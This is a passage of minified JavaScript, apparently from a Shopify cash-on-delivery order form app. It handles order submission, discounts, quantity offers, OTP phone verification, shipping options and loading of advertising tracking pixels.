d=`${s.split("/authenticate?")[0]}?locale=${G.locale}`;setTimeout(()=>{fetch(s).finally(()=>{window.location.replace(d)})},1e3)}else window.location.replace(`${s}&locale=${G.locale}`);else if(i==="custom"){F();let d=a(o,n);d!=null&&d.includes("{WhatsAppMessage}")&&(d=d.replace("{WhatsAppMessage}",encodeURIComponent(a((r==null?void 0:r.message)??"",n)))),window.location.replace(d)}else if(i==="whatsapp"){F();let d=a((r==null?void 0:r.message)??"",n,!0);const u="https://api.whatsapp.com/send/?phone="+encodeURIComponent((c=r==null?void 0:r.phone)==null?void 0:c.replace("+",""))+"&text="+encodeURIComponent(d);window.location.replace(u)}else t("showThankyou"),e("SUBMITTING",!1,{root:!0})},showThankyou({state:t}){var a,l;const{replaceOrderVariables:e,removeElementBySelector:n,showThanksModal:s}=window.EasySellHelpers;t.fields.forEach(c=>{c.model=null});const i=w.prototype.$settings.thankyou_text,o=(l=(a=w.prototype.$translations)==null?void 0:a.form)==null?void 0:l.thank_you_text;var r=o||i;r=e(r,t.order),F(),n("#es-popup-button"),window.ES_USE_EMBEDDED_THANKYOU===!0?(document.getElementById("es-form-container").innerHTML=r,document.getElementById("es-form-container").scrollIntoView({behavior:"smooth"})):(n("#easysell"),s(r))},showFunnel({commit:t},e){if(F(),t("SET_FUNNEL_DATA",e),w.prototype.$settings.form_type==="native"&&window.ES_USE_POPUP_UPSELL!==!0){const n=document.getElementById("es-form-container");n.innerHTML="",n.appendChild(document.getElementById("es-popup-upsell-container"))}else document.getElementById("es-upsell-modal")&&(document.getElementById("es-upsell-modal").style.display="block")}},Kn={selectedCountryCode:t=>{var e,n;return((n=(e=t.fields.find(s=>s.value==="country"))==null?void 0:e.model)==null?void 0:n.value)??t.country},getCombinedDiscounts:(t,e,n,s)=>i=>{const o=t.fields.find(p=>{var f;return(f=p.value)==null?void 0:f.startsWith("checkout")}),r=s["calculator/prepaidSubtotal"],a=i?ts(o,r):null,l=s["calculator/finalCartLevelDiscounts"],c=s["calculator/abandonedDiscountValue"],d=Number(s["calculator/prepurchaseDiscountValue"])||0,u=Number(s["bumps/getBumpsDiscountValue"])||0;if(l.length>0||u>0||c>0||d>0){const p=l.reduce((_,h)=>_+(h.amount??0),0)+u+c+d,f=[...l.map(_=>`${_.title}`),...u>0?[`1-Tick -${u}`]:[],...c>0?[`EXTRA DISCOUNT -${c}`]:[],...d>0?[`UPSELL DISCOUNT -${d}`]:[]].join(", ");return{title:"discount_code",type:"fixed_amount",value:a?`${a.value}, ${f}`:f,amount:a?Number(p)+Number(a.amount):Number(p),replace_code:window.ES_REPLACE_CODE===!0}}else if(a)return a;return null}};function zn(t){if(t){const e=window.ES_PREPAID_REDIRECT_DELAY||1e3;t=`${t}?locale=${G.locale}`,setTimeout(()=>{fetch(t).then(()=>{window.location.href=t}).catch(()=>{console.log("Error while getting invoice"),window.location.href=t})},e)}}function Jn(t){try{typeof window.es_hook_purchase_success=="function"&&window.es_hook_purchase_success(t)}catch(e){console.log(e)}}function Xn(t){const e=window.ES_PIXEL_USE_TOTAL_PRICE!==!1?t.total_price:t.subtotal_price;try{return{id:t.id,totalPrice:e,itemCount:t.line_items.reduce((n,s)=>n+(s.quantity||0),0),items:t.line_items,order_number:t.order_number,total_tax:t.total_tax,customer:t.customer}}catch{return{}}}function Zn(t){var e,n;(e=window.ES_MONEY_FORMAT)!=null&&e.includes("transcy-money")?window.EasySellHelpers.waitForCondition(()=>{var s,i,o;return((o=(i=(s=window._transcy)==null?void 0:s.variants)==null?void 0:i.listCurrenciesActive)==null?void 0:o.length)>0},s=>t()):(n=window.ES_MONEY_FORMAT)!=null&&n.includes("conversion-bear")||window.conversionBearAutoCurrencyConverter!==void 0?window.EasySellHelpers.waitForCondition(()=>{var s;return((s=window.conversionBearAutoCurrencyConverter)==null?void 0:s.currency)!==void 0&&window.Currency!==void 0},s=>{s&&(window.ES_MONEY_FORMAT=window.conversionBearAutoCurrencyConverter.convert(100).default_format),t()}):t()}function es(t,e,n,s){let i=[...t];const o=n.note??void 0;let r={};s!==null&&(r.discount=s);try{i=i.slice().sort((a,l)=>a.syncFieldTo&&!l.syncFieldTo?1:!a.syncFieldTo&&l.syncFieldTo?-1:0)}catch(a){console.log(a)}i.forEach(a=>{var c,d,u,p;let l=a.model;if(l){if(a.value==="note"&&o&&(l+=" - "+o),a.type==="select"&&typeof l=="object"&&(a.value==="country"?l=l.value:l.code?l=l.code:l=l.label),a.value!=="discount")if(a.syncFieldTo){const f=((c=a.value)==null?void 0:c.startsWith("text"))===!0&&((d=r[a.syncFieldTo])!=null&&d.value)?`${((u=r[a.syncFieldTo])==null?void 0:u.value)??""} - ${l}`:l;r[a.syncFieldTo]={title:((p=r[a.syncFieldTo])==null?void 0:p.title)??a.title,value:f},a.syncFieldTo==="dropi_colonia"&&(r[a.syncFieldTo].title="dropi_colonia")}else r[a.value]={title:a.title??a.value,value:l};a.value==="email"&&window.ES_SKIP_EMAIL_VALIDATION===!0&&(/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(l)||(a.model=null))}});try{e&&Object.keys(e).forEach(a=>{var l;r[a]={title:((l=a==null?void 0:a.replace(/([A-Z])/g," $1"))==null?void 0:l.replace(/^./,c=>c.toUpperCase()))??"",value:e[a]}}),window.ES_ADDITIONAL_DETAILS&&(r={...r,...window.ES_ADDITIONAL_DETAILS})}catch(a){console.log(a)}return r}function ts(t,e){const n=t==null?void 0:t.discount;if(n){const s=n.type,i=n.value;if(s!=="no_discount"&&!isNaN(i)&&i>0){const o=s==="fixed"?i:i*e/100,r=window.ES_PREPAID_DISCOUNT_TEXT?window.ES_PREPAID_DISCOUNT_TEXT:`PREPAID DISCOUNT -${parseFloat(o).toFixed(2)}`;if(o)return{type:"fixed_amount",value:r,amount:o}}}return null}function ns(t,e){return window.ES_USE_LINE_PRICE===!0&&t.forEach(n=>{n.price=n.original_line_price/n.quantity}),window.ES_REMOVE_ITEM_TITLE===!0&&t.forEach(n=>{n.title=null}),t=t.map(n=>{const{properties:s,...i}=n;return{...i,...window.EasySellHelpers.formatProperties(s,e),taxLines:ne(n.product_id,n.discounted_price*n.quantity)}}),window.ES_SB_VARIANTS!==void 0?window.ES_SB_VARIANTS:t}function ss(t,e){if(!t)return t;const{getProperties:n,formatProperties:s}=window.EasySellHelpers,i=s(n(),e);return{...t,...i}}function is(t,e,n,s){(e==null?void 0:e.length)>0&&e.forEach(a=>{t[a.index]=a.field});let i=[];const o=n.hideLabel===!0,r=n.enableIcon!==!1;t.forEach(async a=>{var l,c,d,u;["text","textarea","select","date"].includes(a.type)&&(a.enableIcon===!0&&(a.enableIcon=r),o===!0&&(a.hideLabel=!0)),a.type=="button"&&(a.loading=!1,(l=a.link)!=null&&l.startsWith("#es-xconnector")&&(window.EasySellHelpers.loadXconnector((c=a.link.split("/"))==null?void 0:c[1]),a.link="#es-xconnector")),a.type=="checkbox"&&(a.model=[],a.preselect===!0&&((d=a.options)==null?void 0:d.length)>0&&a.model.push(a.options[0]),a.required&&((u=a.options)==null?void 0:u.length)===0&&(a.required=!1)),a.type=="quantity"&&(a.model=1),a.prefix&&(a.model=a.prefix),a.hasError=void 0,a.value==="country"&&!a.model&&(a.model=null),a.type==="select"&&a.value!="country"&&(a.options?a.options=a.options.filter(p=>p!=null).map(p=>{if(typeof p=="string"||p instanceof String){const[f,_]=p.split("||"),h={label:f,value:f};return _&&(h.value=_,h.code=_),h}return p}):a.options=[],a.dependentOptions&&Object.keys(a.dependentOptions).forEach(p=>{var f,_;(typeof((f=a.dependentOptions[p])==null?void 0:f[0])=="string"||((_=a.dependentOptions[p])==null?void 0:_[0])instanceof String)&&(a.dependentOptions[p]=a.dependentOptions[p].filter(h=>h!=null).map(h=>({label:h,value:h.replace(/[\[\]/#]/g,"")})))})),a.value==="cart_content"&&(window.ES_CART_CONTENT=!0),i.push(a)});try{if(s!=null&&s.enabled&&i.find(a=>a.type=="shipping_options")==null){let a=i.findIndex(d=>d.value=="header"),l=i.findIndex(d=>d.value=="order_summary");const c=l>-1?l:a;c>-1&&i.splice(c,0,{hideShippingOptionsIfSingle:l>-1,type:"shipping_options",value:"shipping_options"})}}catch(a){console.log(a)}return i}const os=Object.freeze(Object.defineProperty({__proto__:null,actions:Qn,getters:Kn,mutations:Yn,namespaced:Gn,state:M},Symbol.toStringTag,{value:"Module"}));function rs(){const{limit_countries:t,allowed_countries:e}=w.prototype.$settings;return!(window.ES_COUNTRY&&t&&(e==null?void 0:e.length)>0&&!e.includes(window.ES_COUNTRY))}function as(t){var i,o;const{eligibility:e}=w.prototype.$settings;if(!(e!=null&&e.enabled))return!0;if(!t){const r=window.EasySellHelpers.getVariantId();if(!r||!window.ES_INITIAL_PRODUCT)return!0;t=((o=(i=window.ES_INITIAL_PRODUCT.variants)==null?void 0:i.find(a=>a.id==r))==null?void 0:o.price)/100||0}let{minPrice:n,maxPrice:s}=e;return n=isNaN(parseFloat(n))?0:parseFloat(n),s=isNaN(parseFloat(s))?void 0:parseFloat(s),t>=n?s!=null?t<=s:!0:!1}function ls(t){var s;const{quantityLimit:e}=w.prototype.$settings;return!(e!=null&&e.enabled)||!(e!=null&&e.value)?!0:((s=t==null?void 0:t.items)==null?void 0:s.reduce((i,o)=>i+o.quantity,0))<=parseInt(e.value)}function cs(){var d,u,p;const{placement:t,excluded_pages:e,apply_type:n,apply:s,products:i,collections:o}=w.prototype.$settings,r=window.ES_CURRENT_PAGE,a=e||[];if(a.includes("page")&&a.push("article","register"),a.includes(r)||t==="cart")return!1;if(n==="allow_all")return!0;const l=!n||n==="whitelist";let c;if(s==="products"&&(i==null?void 0:i.length)>0&&window.ES_INITIAL_PRODUCT&&(c=i.some(({id:f})=>f===`gid://shopify/Product/${window.ES_INITIAL_PRODUCT.id}`)),s==="collections"&&(o==null?void 0:o.length)>0&&(window.ES_PRODUCT_COLLECTIONS&&(c=o.some(({id:f})=>window.ES_PRODUCT_COLLECTIONS.some(_=>f===`gid://shopify/Collection/${_.id}`))),r==="collection")){const f=(p=(u=(d=window.ShopifyAnalytics)==null?void 0:d.meta)==null?void 0:u.page)==null?void 0:p.resourceId;f&&(c=o.some(({id:_})=>_===`gid://shopify/Collection/${f}`))}return c===void 0?!0:l?c:!c}const ds=!0,us={isOrderEligible:(t,e,n,s)=>as(s["calculator/subtotal"])&&ls(n.cart.cart)},ps=Object.freeze(Object.defineProperty({__proto__:null,getters:us,namespaced:ds},Symbol.toStringTag,{value:"Module"})),fs=!0,Oe=window.EASYSELL_QUANTITY_OFFERS,Ie={quantityOffer:void 0,design:void 0,offers:void 0,selectedOfferId:void 0},_s={SET_PRODUCT(t,e){t.product=e},SET_QUANTIY_OFFER(t,e){t.quantityOffer=e,e&&(t.design={unselected:e.design,selected:e.selectedDesign})},SET_OFFERS(t,e){t.offers=e},SET_SELECTED_OFFER_ID(t,e){t.selectedOfferId=e}};function hs(t){const e=Oe.find(n=>{var s;return(s=n.productIds)==null?void 0:s.includes(`gid://shopify/Product/${t}`)});return e||Oe.find(n=>n.enabled&&n.productId===`${t}`)}const ms={async initQuantityOffer({state:t,commit:e}){var n,s;if(Oe&&window.ES_INITIAL_PRODUCT){const i={...window.ES_INITIAL_PRODUCT,variants:window.ES_INITIAL_PRODUCT.variants.map(o=>({...o,price:o.price/100,compare_at_price:o.compare_at_price/100}))};if(typeof i.options[0]=="string"&&(i.options=ys(i)),e("SET_QUANTIY_OFFER",Q(N.OFFERS,hs(i.id))),t.quantityOffer){let o=t.quantityOffer.offers;(s=(n=window.Shopify)==null?void 0:n.currency)!=null&&s.rate&&(o=o.map(a=>a.discount&&a.discount.type==="fixed_amount"?{...a,discount:{...a.discount,value:R(a.discount.value)}}:a)),e("SET_PRODUCT",i),e("SET_OFFERS",o),se(i.id);const r=t.offers.find(a=>a.preselected);e("SET_SELECTED_OFFER_ID",r?r.id:t.offers[0].id)}}},async checkIfQuantityOfferIsExceeded({state:t,commit:e,dispatch:n}){if(t.quantityOffer){const s=window.EasySellHelpers.getCurrentQuantity();if((t.quantityOffer.design||{}).disableIfExceeded===!0){const o=Math.max(...t.quantityOffer.offers.map(r=>r.quantity));s>o&&(e("SET_QUANTIY_OFFER",null),n("calculator/calculateDiscount",null,{root:!0}))}}else n("initQuantityOffer")}},gs={selectedOffer:()=>Ie.offers.find(t=>t.id===Ie.selectedOfferId),hasQuantityOffer:(t,e,n)=>{var o,r;let s=window.ES_IS_DRAWER_BUTTON_CLICKED===!0;const i=n.cart.cart.items;return s&&(i==null?void 0:i.length)===1&&((o=window.ES_INITIAL_PRODUCT)==null?void 0:o.id)===((r=i[0])==null?void 0:r.product_id)&&(s=!1),!!(!s&&t.quantityOffer&&t.offers)},shouldShowButtonOffers:(t,e)=>{var i,o;const n=((i=t.quantityOffer)==null?void 0:i.design)||{},s=window.ES_EMBEDDED_OFFERS??((o=n.placement)==null?void 0:o.includes("button"))??n.embedded;return e.hasQuantityOffer&&w.prototype.$settings.form_type==="popup"&&s},shouldShowFormOffers:(t,e)=>{var i;const n=((i=t.quantityOffer)==null?void 0:i.design)||{},s=!n.placement||n.placement.includes("form")||w.prototype.$settings.form_type==="native";return e.hasQuantityOffer&&s},isSelectedOfferValid:(t,e)=>{const n=e.selectedOffer;return n&&n.variants&&n.variants.length===n.quantity},validSelectedOffer:(t,e)=>{let n=null;try{if(e.hasQuantityOffer&&e.isSelectedOfferValid){const s=e.selectedOffer,{variants:i,variantsWithPrice:o,variantsWithWeight:r,variantsDiscountedPrice:a,price:l,compareAtPrice:c,id:d}=s,u=ws(i,a,t.product);n={id:d,quantityOffer:t.quantityOffer.id,variants:i,variantsWithPrice:o,variantsWithWeight:r,price:l,originalPrice:c,variantsTaxLines:u}}}catch(s){console.log(s)}return n}};function ys(t){const{options:e,variants:n}=t,s=[];return e.forEach((i,o)=>{const r=new Set;n.forEach(a=>{const l=`option${o+1}`;a[l]&&r.add(a[l])}),s.push({name:i,values:Array.from(r)})}),s}function ws(t,e,n){const s=n.variants.filter(r=>r.taxable).map(r=>`${r.id}`),i={},o=t.reduce((r,a)=>(r[a]=r[a]?r[a]+1:1,r),{});return Object.keys(e).forEach(r=>{if(s.includes(r)){const a=e[r]*o[r];i[r]=ne(n.id,a)}}),i}const vs=Object.freeze(Object.defineProperty({__proto__:null,actions:ms,getters:gs,mutations:_s,namespaced:fs,state:Ie},Symbol.toStringTag,{value:"Module"})),Es=!0;let Fe="https://quick2.tyslo.com/otp";const $e={loading:!1,otpData:null,design:null,otpPendingOrder:null},Ss={SET_LOADING(t,e){t.loading=e},SET_OTP_DATA(t,e){t.otpData=e,e!=null&&e.design&&(t.design=e.design)},SET_OTP_PENDING_ORDER(t,e){t.otpPendingOrder=e}},bs={sendOtp({commit:t},e){return t("SET_LOADING",!0),fetch(`${Fe}/send`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({shop:window.Shopify.shop,phone:e.phone,orderId:e.orderId,country:e.country})}).then(n=>n.json()).then(n=>(t("SET_LOADING",!1),n.success===!0&&t("SET_OTP_DATA",n),n))},verifyOtp({commit:t},e){return t("SET_LOADING",!0),fetch(`${Fe}/verify`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({otp:e,session:$e.otpData.session,shop:window.Shopify.shop,orderId:$e.otpData.orderId})}).then(n=>n.json()).then(n=>(t("SET_LOADING",!1),n))}},Cs=Object.freeze(Object.defineProperty({__proto__:null,actions:bs,mutations:Ss,namespaced:Es,state:$e},Symbol.toStringTag,{value:"Module"}));function Ts(t){return t.map(e=>{const n={...e};return n.type==="gtag"&&n.value.startsWith("AW-")&&(n.type="gads"),n.type==="gads"&&(n.value=n.value.startsWith("AW-")?n.value:`AW-${n.value}`,n.conversionLabel&&(n.value=`${n.value}/${n.conversionLabel}`),delete n.conversionLabel),n})}function Os(t){var s,i,o;if(!t.selective)return!0;const e=(s=window.ES_INITIAL_PRODUCT)==null?void 0:s.id,n=window.ES_PRODUCT_COLLECTIONS||[];return!!(e&&((i=t.products)!=null&&i.some(r=>r===`gid://shopify/Product/${e}`))||(o=t.collections)!=null&&o.some(r=>n.some(a=>r===`gid://shopify/Collection/${a.id}`)))}const Is=!0,ce={sdks:[],pixelsConfig:{},pixels:{}};var je,Ge;const U=(Ge=(je=window.ShopifyAnalytics)==null?void 0:je.meta)==null?void 0:Ge.currency,$s={SET_SDKS(t,e){t.sdks=e},SET_PIXELS_CONFIG(t,e){t.pixelsConfig=e,window.ES_FB_PURCHASE_EVENT=window.ES_FB_PURCHASE_EVENT??(e==null?void 0:e.fbPurchaseEvent),window.ES_FB_INITIATECHECKOUT_EVENT=window.ES_FB_INITIATECHECKOUT_EVENT??(e==null?void 0:e.fbICEvent),window.ES_FB_TRACK_ATC=(e==null?void 0:e.fbSendATC)===!0,window.ES_FB_TRACK_VC=(e==null?void 0:e.fbSendVC)===!0,window.ES_TTQ_PURCHASE_EVENT=window.ES_TTQ_PURCHASE_EVENT??(e==null?void 0:e.ttqPurchaseEvent)},ADD_PIXEL(t,e){t.pixels[e.sdk]=e.ids}},Ps={loadSDK({commit:t},{pixels:e,pixelsConfig:n}){try{if(t("SET_PIXELS_CONFIG",n),e&&e.length>0){e=Ts(e);const s=e.filter(o=>Os(o)),i=[...new Set(s.map(o=>o.type))];t("SET_SDKS",i),i.forEach(o=>{try{const r=s.filter(l=>l.type==o),a=[...new Set(r.map(l=>l.value))];a.length>0&&k[o]&&(k[o](a),t("ADD_PIXEL",{sdk:o,ids:r}))}catch(r){console.error(r)}})}}catch(s){console.error(s)}},track({state:t},e){var n;if(!(e.event==="InitiateCheckout"&&window.ES_SKIP_INITIATE_CHECKOUT)){if(e.event==="AddPaymentInfo"){((n=t.pixelsConfig)==null?void 0:n.fbSendAPI)===!0&&!window.ES_FB_API_TRACKED&&(A.fbq&&A.fbq(e),window.ES_FB_API_TRACKED=!0);return}try{["fbq","snaptr","ttq","pintrk","gads","gtag","tfa","bixgrow","scq","kwaiq"].forEach(i=>{A[i]&&A[i](e,t.pixels[i])})}catch(s){console.error(s)}}}},As={getSelectivePixels:t=>Object.values(t.pixels??{}).flat().filter(e=>e.selective===!0).map(e=>e.value)},A=[],k=[];A.kwaiq=t=>{const e=ce.pixels.kwaiq;if(!e)return;let n={InitiateCheckout:"initiatedCheckout",Purchase:"purchase"};const{order:s,event:i}=t;if(typeof window.kwaiq=="object"&&s){let o={content_id:s.items[0].product_id,quantity:s.items[0].quantity,price:s.items[0].price,value:s.totalPrice,currency:U};e.forEach(r=>{window.kwaiq.instance(r.value).track(n[i],o)})}};A.bixgrow=t=>{try{const e=window.EasySellHelpers.getCookie,n=e("bgaffilite_id");if(n&&t.event=="Purchase"){const s=e("bgclick_id"),i=e("bgvisitor_id"),o={aff_id:n,visitor_id:i,click_id:s,event_type:"checkout_finish",order_id:t.order.id,shop:window.Shopify.shop};(s||i)&&fetch("https://track.bixgrow.com/api/bg_trackv2",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(o)})}}catch(e){console.error(e)}};A.fbq=t=>{var e,n,s;if(typeof fbq=="function"){const i=t.order;let o=t.event,r={value:i.totalPrice,num_items:i.itemCount,currency:U};(e=i==null?void 0:i.customer)!=null&&e.id&&(r.external_id=i.customer.id);const a=window.ES_FB_GROUP!==!1;r.content_ids=(n=i.items)==null?void 0:n.map(l=>a?l.product_id:l.variant_id),r.content_type=a?"product_group":"product",r.content_name=(s=i.items)==null?void 0:s.map(l=>l.title).join(","),o==="Purchase"&&window.ES_FB_PURCHASE_EVENT&&(o=window.ES_FB_PURCHASE_EVENT),o==="InitiateCheckout"&&window.ES_FB_INITIATECHECKOUT_EVENT&&(o=window.ES_FB_INITIATECHECKOUT_EVENT),window.fbq("track",o,r,{eventID:t.hash})}};A.snaptr=t=>{var o;let e={InitiateCheckout:window.ES_STR_IC_EVENT?window.ES_STR_IC_EVENT:"START_CHECKOUT",Purchase:"PURCHASE"};const{order:n,event:s,hash:i}=t;if(typeof window.snaptr=="function"&&n){let r={client_dedup_id:i,currency:U,price:n.totalPrice};s=="Purchase"&&(r.transaction_id=n.order_number,r.item_ids=(o=n.items)==null?void 0:o.map(a=>a.variant_id),xs(n)),window.snaptr("track",e[s],r)}};function xs(t){try{if(!ce.pixels.snaptr)return;const e=t.customer;if(e){const n={};e.email&&(n.user_email=e.email),e.phone&&(n.user_phone_number=e.phone),(n.user_email||n.user_phone_number)&&ce.pixels.snaptr.forEach(s=>{window.snaptr("init",s.value,n)})}}catch(e){console.log(e)}}A.ttq=t=>{if(window.ttq!==void 0){let e={InitiateCheckout:"InitiateCheckout",Purchase:window.ES_TTQ_PURCHASE_EVENT?window.ES_TTQ_PURCHASE_EVENT:"CompletePayment"};const{order:n,event:s,hash:i}=t;let o={event_id:i,contents:n.items.map(a=>({content_id:`${a.variant_id}`,content_name:a.variant_title,content_type:"product",currency:U,price:a.price,quantity:a.quantity})),value:n.totalPrice,quantity:n.itemCount,currency:U};const r=n.customer;(r!=null&&r.phone||r!=null&&r.email)&&window.ttq.identify({external_id:r.id,email:r.email,phone_number:r.phone}),window.ttq.track(e[s],o,{event_id:i})}};A.pintrk=t=>{if(window.pintrk!==void 0){let e={InitiateCheckout:window.ES_PINTRK_INIT_CHECKOUT_EVENT?window.ES_PINTRK_INIT_CHECKOUT_EVENT:"AddToCart",Purchase:window.ES_PINTRK_PURCHASE_EVENT?window.ES_PINTRK_PURCHASE_EVENT:"checkout"},n={product_id:t.order.items[0].variant_id,value:t.order.totalPrice,order_quantity:t.order.itemCount,currency:U};window.pintrk("track",e[t.event],n)}};A.scq=t=>{if(typeof scq=="function"){let n={InitiateCheckout:"Initiate checkout",Purchase:"Purchase"}[t.event];n==="Purchase"&&window.ES_SCQ_PURCHASE_EVENT&&(n=window.ES_SCQ_PURCHASE_EVENT),n==="Initiate checkout"&&window.ES_SCQ_INITIATECHECKOUT_EVENT&&(n=window.ES_SCQ_INITIATECHECKOUT_EVENT),window.scq(n,"pre_defined")}};A.gtag=({order:t,event:e},n)=>{st(t,{InitiateCheckout:"begin_checkout",Purchase:"purchase"}[e],n)};A.gads=({order:t,event:e},n)=>{if(e!=="Purchase"&&!window.ES_GADS_TRACK_IC)return;let s={InitiateCheckout:"begin_checkout",Purchase:"conversion"};Ds(t),st(t,s[e],n)};A.tfa=(t,e)=>{var n,s;if(window._tfa!==void 0){let o={name:{InitiateCheckout:"start_checkout",Purchase:"make_purchase"}[t.event],revenue:Number((n=t.order)==null?void 0:n.totalPrice),quantity:(s=t.order)==null?void 0:s.itemCount,currency:U};window.ES_TFA_DISABLE_PARAMETERS===!0&&(delete o.revenue,delete o.quantity,delete o.currency),e&&e.length>0&&e.forEach(r=>{window._tfa.push({notify:"event","item-url":window.location.href,...o,id:r.value})})}};k.kwaiq=t=>{};k.fbq=t=>{(function(s,i,o,r,a,l,c){s.fbq||(a=s.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},s._fbq||(s._fbq=a),a.push=a,a.loaded=!0,a.version="2.0",a.queue=[],l=i.createElement(o),l.async=!0,l.src=r,c=i.getElementsByTagName(o)[0],c.parentNode.insertBefore(l,c))})(window,document,"script","https://connect.facebook.net/en_US/fbevents.js"),t.forEach(s=>{window.fbq("addPixelId",s)});const e=window.ES_INITIAL_PRODUCT,n={content_ids:(e==null?void 0:e.id)??"",content_type:"product_group",num_items:1,value:(e==null?void 0:e.price)/100,content_name:(e==null?void 0:e.title)??"",currency:U};window.fbq("track","PageView",n),window.ES_FB_TRACK_ATC===!0&&document.body.addEventListener("click",function(s){s.target.closest('button[name="add"],#new-form-atc')&&window.fbq("track","AddToCart",n)}),window.ES_FB_TRACK_VC===!0&&e&&window.fbq("track","ViewContent",n)};k.snaptr=t=>{(function(e,n,s){if(!e.snaptr){var i=e.snaptr=function(){i.handleRequest?i.handleRequest.apply(i,arguments):i.queue.push(arguments)};i.queue=[];var o="script",r=n.createElement(o);r.async=!0,r.src=s;var a=n.getElementsByTagName(o)[0];a.parentNode.insertBefore(r,a)}})(window,document,"https://sc-static.net/scevent.min.js"),t.forEach(e=>{window.snaptr("init",e)}),window.snaptr("track","PAGE_VIEW")};k.ttq=t=>{(function(e,n,s){e.TiktokAnalyticsObject=s;var i=e[s]=e[s]||[];i.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],i.setAndDefer=function(r,a){r[a]=function(){r.push([a].concat(Array.prototype.slice.call(arguments,0)))}};for(var o=0;o<i.methods.length;o++)i.setAndDefer(i,i.methods[o]);i.instance=function(r){for(var a=i._i[r]||[],l=0;l<i.methods.length;l++)i.setAndDefer(a,i.methods[l]);return a},i.load=function(r,a){var l="https://analytics.tiktok.com/i18n/pixel/events.js";i._i=i._i||{},i._i[r]=[],i._i[r]._u=l,i._t=i._t||{},i._t[r]=+new Date,i._o=i._o||{},i._o[r]=a||{};var c=document.createElement("script");c.type="text/javascript",c.async=!0,c.src=l+"?sdkid="+r+"&lib="+s;var d=document.getElementsByTagName("script")[0];d.parentNode.insertBefore(c,d)},t.forEach(r=>{i.load(r)}),i.page()})(window,document,"ttq")};k.pintrk=t=>{(function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var s=document.createElement("script");s.async=!0,s.src=e;var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(s,i)}})("https://s.pinimg.com/ct/core.js"),window.pintrk("load",t[0]),window.pintrk("page")};k.tfa=t=>{window._tfa=window._tfa||[],window._tfa.push({notify:"event",name:"page_view"}),function(e,n,s,i){document.getElementById(i)||(e.async=1,e.src=s,e.id=i,n.parentNode.insertBefore(e,n))}(document.createElement("script"),document.getElementsByTagName("script")[0],`//cdn.taboola.com/libtrc/unip/${t[0]}/tfa.js`,"tb_tfa_script")};k.scq=t=>{(function(e,n,s,i,o){e.scSdkId=o,e[i]=e[i]||[],e.scq=function(l,c,d){var u=d||{};e[i].push({eventName:l,eventType:c,meta:u,eventFireTs:Date.now()})},e.scq("PAGE_VIEW","AUTO",{pageUrl:e.location.href});var r=n.createElement(s);r.type="text/javascript",r.async=!0,r.src="https://sc-events-sdk.sharechat.com/web-sdk.js";var a=n.getElementsByTagName(s)[0];a.parentNode.insertBefore(r,a)})(window,document,"script","scLayer",t[0])};k.gtag=t=>{nt(t)};k.gads=t=>{nt(t)};function nt(t){var s;if(window.ES_GTAG_SCRIPT_LOADED===!0)Be(t);else{var e=document.getElementsByTagName("head")[0],n=document.createElement("script");n.type="text/javascript",n.onload=()=>{window.dataLayer=window.dataLayer||[];function i(){window.dataLayer.push(arguments)}i("js",new Date),window.gtag=i,window.ES_GTAG_SCRIPT_LOADED=!0,Be(t)},n.src="https://www.googletagmanager.com/gtag/js?id="+((s=t[0].split("/"))==null?void 0:s[0]),e.appendChild(n)}}function Be(t){window.gtag&&t.forEach(e=>{var s;let n=(s=e==null?void 0:e.split("/"))==null?void 0:s[0];n&&window.gtag("config",n)})}function st(t,e,n){if(!(!n||n.length===0)&&typeof window.gtag=="function"&&t){let s=[];t.items.forEach(o=>{s.push({id:o.variant_id,name:o.title,price:Number(o.price),quantity:o.quantity,variant:o.title})});let i={value:Number(t.totalPrice),currency:U,items:s};if(e==="purchase"||e==="conversion"){i.transaction_id="#"+t.order_number;const o=parseFloat(t.total_tax);o&&(i.tax=o)}n.forEach(o=>{i.send_to=o.value,window.gtag("event",e,i)})}}function Ds(t){try{if(typeof window.gtag=="function"&&t){const e=t.customer;if(e){const n={};if(e.email&&(n.email=e.email),e.phone&&(n.phone_number=e.phone),e.default_address){const s=e.default_address;n.address={first_name:s.first_name,last_name:s.last_name,street:s.address1,city:s.city,region:s.province,postal_code:s.zip,country:s.country}}window.gtag("set","user_data",n)}}}catch(e){console.log(e)}}const Ns=Object.freeze(Object.defineProperty({__proto__:null,actions:Ps,getters:As,mutations:$s,namespaced:Is,state:ce},Symbol.toStringTag,{value:"Module"})),Rs=!0,x={config:null,options:[],selectedOption:null,provincesRatesEnabled:!1,shippingDiscount:null},ks={SET_SHIPPING_DISCOUNT(t,e){t.shippingDiscount=e},SET_SHIPPING_CONFIG(t,e){var n;e&&(e.customRates=it(e.customRates),t.provincesRatesEnabled=(n=e.customRates)==null?void 0:n.some(s=>s.limitProvinces)),t.config=e},SET_SELECTED_OPTION(t,e){var n;t.selectedOption=e;try{(n=window.es_hook_shipping_change)==null||n.call(window,e)}catch{}},SET_OPTIONS(t,e){t.options=e},DISABLE_SHIPPING(t,e){t.selectedOption=null,t.options=[]}},Ls={onProvinceChanged({state:t,dispatch:e}){var n,s,i;(t.provincesRatesEnabled||(((n=t.config)==null?void 0:n.enableProvincesRates)===!0||((s=t.config)==null?void 0:s.enableProvincesRates)===void 0)&&((i=t.config)!=null&&i.provincesRates||window.PROVINCES_RATES))&&e("setShippingOptions")},setShippingOptions({commit:t,rootState:e,getters:n,rootGetters:s}){var i,o;if(((i=x.config)==null?void 0:i.enabled)===!0){if(x.config.type==="fixed_shipping"&&x.config.fixed_shipping_rate!==void 0)t("SET_OPTIONS",[x.config.fixed_shipping_rate]);else if(x.config.type==="shopify_shipping"||x.config.type==="custom"){let r=n.getRates();if(r){const a=s["form/selectedCountryCode"];let l=[],c=[];if(s["offer/hasQuantityOffer"])l=qs(r,s["offer/selectedOffer"],s["bumps/getSelectedOffers"],s["calculator/finalCartLevelDiscountsAmount"]),c=[window.ES_INITIAL_PRODUCT.id];else{const d=e.cart.cart;l=Us(r,d,s["bumps/getSelectedOffers"]),c=d.items.map(u=>u.product_id)}t("SET_OPTIONS",Vs(l,(o=x.config)==null?void 0:o.sort,a,c))}else 